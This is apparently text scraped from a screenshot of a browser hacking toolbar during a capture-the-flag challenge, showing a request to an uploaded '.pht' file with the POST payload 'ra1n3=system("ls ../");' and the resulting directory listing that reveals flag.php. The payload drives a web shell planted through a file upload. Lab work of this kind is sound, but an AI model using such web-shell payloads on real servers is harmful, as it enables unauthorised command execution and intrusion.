 Load URL
http://node7.anna.nssctf.cn:22381/upload/1.pht
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Inser
Post data
ra1n3=system("ls ../");
NETCRAFT Services Risk Rating Since: New Site Rank: 90743 Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
flag.php index.php upload upload.php